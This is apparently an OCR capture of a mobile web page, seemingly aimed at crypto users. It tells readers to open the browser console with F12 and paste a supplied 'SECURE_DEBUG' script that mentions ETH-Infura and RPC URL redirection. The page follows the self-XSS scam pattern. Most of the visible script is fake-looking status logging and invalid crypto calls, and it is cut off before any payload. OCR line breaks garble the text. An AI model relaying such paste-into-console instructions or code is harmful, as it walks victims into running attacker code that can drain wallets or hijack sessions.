
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tylpey2b9td

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pengalihan URL RPC (H
ash: 0x9a6b583d)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-512"},true,
["encrypt"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"HMAC",salt:new Uint8Array(2
9)}, seed, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");
